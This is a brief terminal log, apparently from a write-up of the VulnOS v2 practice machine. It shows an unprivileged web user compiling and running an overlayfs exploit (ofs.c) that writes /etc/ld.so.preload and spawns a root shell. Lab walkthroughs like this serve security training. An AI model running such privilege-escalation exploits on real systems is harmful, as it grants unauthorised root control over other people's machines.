 www-data@VulnOSv2:/tmp$ ls -lah
ls -lah
total 16K
drwxrwxrwx  2 root     root     4.0K Sep 19 08:07 .
drwxr-xr-x 21 root     root     4.0K Apr  3  2016 ..
-r--r--r--  1 www-data www-data  491 Sep 19 07:36 .htaccess
-rw-r--r--  1 www-data www-data 3.8K Sep 19 07:57 ofs.c
www-data@VulnOSv2:/tmp$ gcc ofs.c -o ofs
gcc ofs.c -o ofs
www-data@VulnOSv2:/tmp$ ./ofs
./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
#